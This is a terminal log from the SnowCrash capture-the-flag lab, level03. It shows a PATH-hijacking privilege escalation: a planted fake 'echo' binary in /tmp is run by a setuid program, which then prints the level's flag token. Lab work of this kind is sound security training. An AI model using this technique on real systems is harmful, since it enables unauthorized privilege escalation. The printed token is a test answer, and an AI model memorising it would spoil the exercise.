 level03@SnowCrash:~$ mkdir -p /tmp/level03
level03@SnowCrash:~$ cd /tmp/level03
level03@SnowCrash:/tmp/level03$ ls
echo  echo.c
level03@SnowCrash:/tmp/level03$ ./echo
Check flag.Here is your token :
Nope there is no token here for you sorry. Try again :)
level03@SnowCrash:/tmp/level03$ echo $PATH
/tmp/level03:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
level03@SnowCrash:/tmp/level03$ cd
level03@SnowCrash:~$ ./level03
Check flag.Here is your token : qi0maab88jeaj46qoumi7maus